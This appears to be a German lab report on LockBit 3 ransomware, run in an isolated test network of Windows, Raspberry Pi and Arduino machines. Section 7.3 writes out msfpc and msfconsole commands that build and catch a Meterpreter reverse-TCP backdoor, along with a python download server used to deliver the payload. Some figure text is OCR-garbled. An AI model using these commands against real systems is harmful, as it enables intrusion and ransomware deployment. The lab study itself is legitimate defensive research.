| $T1566 -$<br>Phishing                    | T <sub>1204</sub><br>User<br>Execution | T <sub>1547</sub><br><b>Boot</b><br>$\overline{\phantom{a}}$<br>logon<br><b>or</b><br>autostart<br>execution | T1134<br>$\overline{\phantom{a}}$<br>Access<br>token ma-<br>nipulation | $T1562 -$<br>Impair<br>defences | T1083<br>$\equiv$<br>File<br>and<br>directory<br>discovery | T <sub>1570</sub><br>$\bar{a}$<br>Lateral tool<br>transfer | $T1567 -$<br>Exfiltration<br>web<br>over<br>service | T1486<br>Data<br>٠<br>encrypted<br>for impact        |
| T <sub>1078</sub><br>- Valid<br>accounts |                                        |                                                                                                    |                                                                        |                                 | T1135<br>$\sim$<br>Network<br>Share<br><b>Discovery</b>    |                                                            |                                                     | T1489<br>$\overline{\phantom{a}}$<br>Service<br>stop |
|                                          |                                        |                                                                                                    |                                                                        |                                 |                                                            |                                                            |                                                     | T1491<br>$\sim$<br>Deface-<br>ment                   |

**TABLE I** MITRE TACTICS AND TECHNIQUES

<sup>a</sup>Mapped from Trend Micro and Cybersecurity Infrastructure Security Agency.

#### **Abbildung 4: MITRE ATT&CK Map, Quelle: Akinyemi et. al.**

Von besonderem Interesse ist hier, dass der Builder im Jahr 2022, mutmaßlich durch einen ehemaligen Programmierer, veröffentlicht wurde und für die Öffentlichkeit verfügbar war. Dies ist besonders interessant für Sicherheitsforscher, da sonst die Software zum Herstellen der Verschlüsselungssoftware unter Verschluss bleibt. Ein erster Angriff zur Analyse des Builders, bzw. auch der eigentlichen Verschlüsselungssoftware mit Radare2 konnte jedoch keine interessanten Ergebnisse erzielen. Bei Radare2 handelt es sich um ein Type<br>ASCII<br>ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII ASCII Sak<br>start instructions in the start of the start instruction of the start instruction in the start instruction in the start in the start in the start  $= 17.$ <br> $= 12.$ <br> $= 4.$ <br> $= 4.$ <br> $= 5.$ Fig. 15<br>
Street Street<br>
Street Street<br>
Street Street<br>
Street Street<br>
Street UTF16<br>ASCII<br>ASCII<br>ASCII<br>ASCII<br>ASCII<br>ASCII<br>ASCII<br>ASCII

Tool für Reverse-Engineering und der Analyse von Binärdateien.

**Abbildung 5: Radare2 Analyse, Quelle: eigene Darstellung**

## **7 Aufbau der Testumgebung**



**Abbildung 6: Netzwerkschema**

### **7.1 Verwendete Komponenten**

Für die Testumgebung wurden im ersten Schritt folgende Netzwerkkomponenten Teilnehmer und Hardware verwendet:

### **7.1.1 Speedport-Router**

Ein Speedport-Router W 502V der Telekom wurde als DHCP-Server verwendet. Vor Inbetriebnahme wurde er auf Werkseinstellung zurückgesetzt. Die W-LAN-Funktionalität wurde deaktiviert, eine Internetverbindung wurde ebenfalls nicht eingerichtet.



**Abbildung 7: Router**

## **7.1.2 Switch**



**Abbildung 8: Switch**

Als Switch wurde ein konfigurier TP-Link-Switch mit 10 Ports eingesetzt. Da wir mit dem an Port 1 befindlichen Angriffsrechner den kompletten Netzwerkverkehr mitschneiden möchten, ist es erforderlichen, den Port Nr. 1 als Mirroring-Port einzurichten. Alle anderen Ports wurden darauf gespiegelt.

Dies ist erforderlich, um alle Pakete mitprotokolieren zu können, die im Netzwerk versendet werden, andernfalls würden an dem Port nur die Pakete ankommen, die für die korrespondierende, angeschlossene IP-Adresse bestimmt sind, oder Broadcast Meldungen.

## **7.1.3 Angreifer**



**Abbildung 9: Angreifer**

Als angreifendes Gerät wurde ein Raspberry Pi 4B ausgewählt. Auf dem Rechner befindet sich ein speziell auf den Raspberry angepasstes Kali-Linux-System. Die verwendeten Programme sind vorinstalliert. Es wurde Wireshark zur Protokollierung des Netzwerkverkehrs genutzt – hierzu wurde der Raspberry physikalisch mit dem Port 1 des Switches verbunden - sowie das MetaSploit FrameWork (kurz MSFW) zur Erstellung der Reverse-TCP-Payload und zum Öffnen eines Listeners. Ebenso wurde Python 3.0 zur Erzeugung eines einfachen Download Servers genutzt.

### **7.1.4 Angriffsziel Laptop**





#### **Abbildung 10: Angriffsziel Laptop**

Als primäres Angriffsziel wurde ein Windows 10 Laptop von Aquado benutzt. Das Betriebssystem wurde speziell für den Versuch neu aufgesetzt. Auf dem Rechner wird die Payload ausgeführt und ferngesteuert der Trojaner gestartet.



## **7.1.5 Angriffsziel Desktop**

### **Abbildung 11: Angriffsziel Desktop**

Als weiteres Angriffsziel wurde ein Desktop PC mit Windows 10 von HP ausgewählt. Dieses Ziel wird nicht direkt angegriffen, die später aufgespielten Testdaten werden lediglich teilweise im Netzwerk freigegeben, um zu prüfen, inwiefern die Schadsoftware selbstständig weitere Netzwerkbereiche befällt. Auch dieses System wurde vor dem Versuch neu aufgesetzt.

## **7.1.6 Angriffsziel Raspberry Pi Zero**



### **Abbildung 12: Raspberry Pi Zero**

Als potenzielles Angriffsziel aus dem Bereich der IOT-Geräte wurde ein weiterer Raspberry Pi, dieses Mal in der Ausführung Zero WH, gewählt. Diese Geräte auf Linux-Basis werden häufig für verschiedenste Anwendungen im Netzwerk verwendet, sei es als Datenserver, Medienserver, zur Verwaltung und Steuerung von Heimautomationsgeräten, oder auch zur Steuerung von Türen, Torantrieben oder in Kombination mit Kameras in automatischen Zugangssystemen. Auch dieses System wird nicht direkt angegriffen, sondern die darauf aufgespielten Daten werden lediglich im Netzwerk freigegeben.



## **7.1.7 Angriffsziel Arduino Uno R3**

### **Abbildung 13: Arduino Uno R3**

Als weiteres potentielles Angriffsziel aus dem Bereich der IOT-Geräte wurde ein Arduino Uno R3 von Elegoo mit Ethernet Shield ausgewählt. Im Gegensatz zu den anderen Netzwerkteilnehmern läuft auf einem Arduino kein eigenständiges Betriebssystem. Die Aufgaben, die ein Arduino erfüllt, auch hier wieder z.B. wieder im Home-Automation-Bereich, als intelligente Wetterstation, die ihre Daten als Webseite zur Verfügung stellt, Lichtsteuerung, Antriebssteuerung etc. Diese müssen alle speziell programmiert und auf den Microcontroller aufgespielt werden. Um Daten abspeichern und den Arduino im Netzwerk erreichen zu können, wurde er zusätzlich mit einem Ethernet Shield mit SD-Card-Slot ausgestattet. Die IP-Adresse muss im Code statisch konfiguriert werden, in unserem Fall wurde die Nr. 192.168.2.129 gewählt.

## **7.1.8 Optionales Angriffsziel Raspberry PI 1 Model B**



**Abbildung 14: Raspberry Pi 1Model B**

Der Raspberry Pi 1 Model B wurde ursprünglich als primäres IOT-Gerät vorgesehen. Leider ist die Rechenleistung des Raspberry zu schwach, um mit dem aktuellen (2023) Release des Raspian PI OS "Bullseye" performant zu funktionieren. Die letzte sinnvoll zu verwendende Version stellt Raspbian OS "Buster" dar. Diese Version unterstützt jedoch die aktuelle Version von VNC Server nicht, was in der weiteren Folge zu der Problematik führt, das zusätzliche Hardware für einen externen Bildschirm verwendet werden muss. Weiterhin unterstützt diese Konfiguration die aktuelle Version von "Samba" nicht. Der Samba-Server stellt das SMB-Protokoll zum File-Sharing zur Verfügung. Somit kann der Raspberry Pi 1 zwar grundsätzlich ins Netzwerk eingebunden werden, auch Testfiles können auf die SD-Karte des Raspberry kopiert werden, allerdings

kann keine Nutzerfreigabe der Daten erfolgen. Somit wurde in weiterer Folge auf den Raspberry PI 1 verzichtet. Als Ersatz für den Raspberry PI 1 wurde ein Raspberry Zero WH gewählt.

## **7.2 Vorbereitende Tätigkeiten**

## **7.2.1 Erstellung von Testfiles und Netzwerkfreigaben**

Die Ransomware LockBit ist darauf abgestimmt, Nutzerdaten zu verschlüsseln, insbesondere werden Office-Dokumente, Bilder und PDF-Dateien angegriffen. Entsprechend wurde ein Ordner mit Testfiles, bestehend aus verschiedenen Officedateien und anderen Formaten (doc, docx, xls, xlsx, ppt, pptx, pdf, jpg, bmp), zusammengestellt. Diese Testdateien wurden auf alle Systeme und Datenträger im Netzwerk aufgebracht.

Es wurden jeweils zwei Verzeichnisse mit Testfiles erzeugt. Lediglich auf der SD-Karte des Arduinos wurde nur ein Verzeichnis erzeugt. Auf den anderen Geräten wurde jeweils ein Verzeichnis im Netzwerk freigegeben, der andere Ordner wurde nur in der Standardeinstellung lokal freigegeben. Hieran soll später identifiziert werden, wie die Ransomware mit den im Netzwerk befindlichen direkt und indirekt angegriffenen Systemen interagiert.

Als zusätzliche Vorarbeit wurde sowohl die Windows-Firewall als auch alle Einstellungen des Windows-Defender deaktiviert, sowie das aufgebaute Netzwerk als privat deklariert.

Einer der beiden Ordner mit den Testdateien, befindlich auf dem Desktop, wurde im Netzwerk freigegeben und der Zugriff auf den Rechner durch andere Nutzer im Netzwerk nach Anmeldung freigegeben. Der freigegebene Ordner des HP-Desktop wurde beim ersten Angriffsversuch nicht als Laufwerk angemeldet, es wurde lediglich der Benutzer am freigegebenen Netzwerkgerät angemeldet, so dass ein Zugriff auf die Daten möglich war.

Erst beim zweiten Angriffsversuch wurde der freigegebene Ordner zusätzlich als Laufwerk angemeldet.

Der Raspberry Pi als kostengünstiger Einplatinen-Rechner wird häufig in privaten Netzwerkumgebungen für verschiedenste Aufgaben verwendet. Unter anderem kommt er als Medienserver zum Einsatz, auch als Webserver oder zum Filesharing. Des Weiteren werden häufig IOT-Anwendungen mit dem Raspberry realisiert, wie beispielsweise intelligente Home-Automationen, Lichtsteuerung, Garagentor-, und Zugangsautomationen, Überwachung mit Kameras etc.

Entsprechend liegen ggf. sensible Daten auf dem Gerät vor. Neben vielen anderen Betriebssystemen sieht der Hersteller ein spezifisches Raspberry OS vor. Dieses OS basiert auf Debian-Linux. Entsprechend stellt sich die Frage, wie ein solches System von Ransomware, die einen Windows Rechner angreift, in Mitleidenschaft gezogen werden würde und wie die ggf. sensiblen Daten darunter leiden könnten.

Über den speziell veröffentlichten Imager wurde die SD-Karte mit dem aktuellen Raspbian PI OS "bullseye" geflasht. Nach der Erstinstallation wurde die Option VNC aktiviert. Weiterhin wurde ein Samba-Server (ver. 4.18) zur SMB-Freigabe installiert.

Um mit dem Raspberry Pi Zero Filesharing nutzen zu können, muss in den Optionen "Apps und Features" der Windows Rechner "SMB 1.0 Support" aktiviert werden. Dies ist bei Windows 10 standardmäßig deaktiviert, da hiermit verschiedene Vulnerabilities erzeugt werden.

Ein Ordner mit Testfiles wurde erstellt und auf die SD-Karte in zwei Ordner kopiert. Einer der Ordner wurde im Netzwerk freigegeben, der andere Ordner wurde nicht freigegeben. Hieran soll später identifiziert werden, wie die Ransomware mit den im Netzwerk befindlichen indirekt angegriffenen Systemen interagiert. Weiterhin wurde der freigegebene Ordner des Raspberry Pi Zero WH als Laufwerk an dem primär angegriffenen Rechner angemeldet.

## **7.2.2 Code für Arduino Uno**

Neben Einplantinenrechnern wie dem Raspberry Pi werden auch häufig Microcontrollerboards für IOT-Anwendungen und Home Automation eingesetzt. Ein Vertreter dieser Boards ist der Arduino Uno R3 von Elegoo. Es handelt sich hierbei um keinen betriebssystembasierten Rechner, der mit allerlei Scripten und Software ausgestattet werden kann. Der Arduino wird mit einer speziell entwickelten IDE programmiert. Es stehen zwar umfangreiche Programmbibliotheken zur Verfügung, die unter anderem das Einbinden des Arduinos in eine Netzwerkumgebung möglich machen, jedoch muss jede Applikation grundsätzlich selbst programmiert und auf den Arduino aufgebracht werden.

Ein klassisches Filesharing ist mittels den Codebibliotheken nicht möglich. Es können zwar mittels eines SMB-Protokolls Dateien auf ein im Netzwerk geteiltes Laufwerk geschrieben werden, jedoch ist der Zugriff auf die im Ethernet Shield vorhandene SD-Karte über andere Rechner aus dem Netzwerk auf diese Weise nicht möglich.

Der Arduino wurde mit einer festen IP-Adresse konfiguriert (192.168.2.129). Es wurden drei Applikationen erstellt.

Die erste Applikation simuliert analoge Eingänge, welche in regelmäßigen Abständen ausgelesen werden. Dies könnte z.B. eine klassische Wetterstation im Rahmen einer Home-Automation darstellen. Die zweite Applikation stellt die gelesenen Werte mittels eines Webservers als HTML-Seite im Netzwerk zur Verfügung. Die dritte Anwendung schreibt die Daten in ein CSV-File auf die SD-Karte.



#### **Abbildung 15: Webserver und CSV-Datei**

Weiterhin wurden auch auf die SD-Karte des Arduino die Testdaten kopiert, um zu eruieren, ob diese Daten ebenfalls von dem Trojaner verschlüsselt werden.

## *7.2.3* **Lockbit 3 generieren**

Nach dem Entpacken des passwortgeschützten Zip-Files auf einem Windows-System muss die Schadsoftware mittels der Datei "Builder.exe" erstellt werden. Vorab kann über die "*config.json"* die Konfiguration angepasst werden, für unseren Angriff wurde die Standardkonfiguration gewählt, es wurden keine Anpassungen in der Konfigurationsdatei vorgenommen. Im Anschluss wird automatisch ein Ordner erstellt, der sowohl die Schadsoftware namens "LB3.exe" enthält als auch die Datei "LB3Decryptor.exe", mit der die Verschlüsselung wieder rückgängig gemacht werden kann.

Dies wurde nach Abschluss des Versuchs und nach Datensicherung auf dem primären Angriffsziel ebenfalls erfolgreich durchgeführt:



**Abbildung 16: Entschlüsselungsfunktion**

Da die "*LB3Decryptor.exe"* Datei auch spezifisch über den Builder erstellt wird, ist davon auszugehen, dass die Entschlüsselung spezifisch auf die Verschlüsslung abgestimmt ist, und es sich um keine pauschale Entschlüsselungsfunktion handelt.

## **7.3 Erster Angriff**

Für unser System wählten wir nicht nur die einfache Ausführung von LockBit auf einem Zielsystem, indem das Programm direkt auf den Rechner kopiert und ausgeführt wurde, es wurde stattdessen in Teilen ein Hackerangriff nachgestellt. Die Infektion lief in folgenden Schritten ab.

## **7.3.1 Reverse-TCP-Payload erstellen**

Im ersten Schritt wurde mit dem auf dem Angriffssystem installierten Kali-Linux das MetaSploit-FrameWork genutzt, um mit dem Befehl:

"sudo msfpc -p windows/meterpreter/reverse\_tcp lhost=192.168.2.102 lport=555 -f exe > /home/kali/reverse\_tcp.exe"

eine Payload namens "reverse\_tcp.exe" erstellt. Der Befehl nutzt die von MSFW zur Verfügung gestellte Funktion "reverse tcp" zur Schaffung eines Programms, welches, am Zielrechner aufgerufen, eine Backdoor ausführt. Diese Backdoor meldet sich, in unserem Fall auf dem Angriffsrechner mit der IP-Adresse 192.168.2.102 und der Portnummer 555.

## **7.3.2 Payload übertragen**

Um die Payload nun auf den Rechner zu übertragen, können wiederum verschiedene Wege gewählt werden. Eine klassische Möglichkeit wäre, eine Spam-Mail mit entsprechendem Anhang – eben die Backdoor – zu verschicken, in der Hoffnung, dass der Empfänger diese ausführt.

Eine weitere Möglichkeit wäre, den Empfänger ebenfalls über eine Spam-Mail zu einem Download zu veranlassen, um z.B. ein vermeintliches Sicherheitsupdate zu installieren, oder andere vermeintlich nützliche Programme.

Dieser Weg wurde in unserem Fall simuliert. Im Speicherpfad der Payload wurde über den Befehl:

```
"python3 -m http.server"
```
eine einfache Filesharing Anwendung eingerichtet, über die vom Angriffsrechner aus, in unserem Fall über die Adresse: 192.168.2.102:8000 zugegriffen werden kann.



**Abbildung 17: Download "reverse\_tcp.exe"**

Der Download erfolgt gewöhnlich über den Browser. Um die Schadsoftware ausführen zu können, muss jedoch der Windows-Defender komplett abgeschaltet werden, da ansonsten zum einen der Download, zum Zweiten aber auch das Ausführen der Payload nicht zugelassen werden würde. Weiterhin muss die Payload im Administratormodus ausgeführt werden.

### **7.3.3 Listener einrichten**

Bevor das Ausführen der Payload eine erfolgreiche Backdoor zu dem Angriffsrechner herstellen kann, muss zuerst auf dem Angreifer-System ein Listener konfiguriert und gestartet werden. Hierzu nutzen wir wieder die Funktionen des MSFW. Mit der Funktion

"sudo msfconsole"

starten wir die Metasploit-Konsolenanwendung. Mit dem Befehl:

"use exploit/multi/handler"

starten wir den spezifischen Exploit, den wir als Backdoor nutzen wollen. Diesen müssen wir mit folgenden Befehlen konfigurieren:

Zur Definition der verwendeten Payload:

"set payload windows/meterpreter/reverse\_tcp"

Zur Definition des von der Paylaod aufgerufenen IP Adresse:

"set lhost 192.168.2.102"

Zur Definition des von der Payload aufgerufenen Ports:

"set Iport 555"

Diese Angaben müssen mit der unter dem Punkt 7.3.1 erstellten Payload übereinstimmen.

Mit dem abschließenden Befehl:

"exploit"

wird die Konfiguration übernommen, und der Reverse-TCP-Listener auf der konfigurierten IP-Adresse und dem konfigurierten Port gestartet.

Wird nun am angegriffenen Rechner ebenfalls der Prozess "reverse\_tcp.exe" gestartet, wird zwischen dem Angreifer und dem angegriffenen Rechner eine Verbindung hergestellt.

